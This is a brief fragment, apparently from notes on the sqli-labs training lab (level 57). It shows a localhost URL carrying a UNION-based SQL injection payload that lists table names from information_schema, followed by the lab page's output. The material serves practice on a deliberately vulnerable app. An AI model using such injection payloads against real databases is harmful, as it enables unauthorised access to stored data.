 127.0.0.1/sqli/sqli-labs/Less-57/?id=0"%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:jcpu1gf78a
Your Password:3
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit